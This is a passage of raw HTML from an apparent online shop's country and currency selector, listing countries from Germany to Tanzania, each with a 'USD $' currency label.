                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
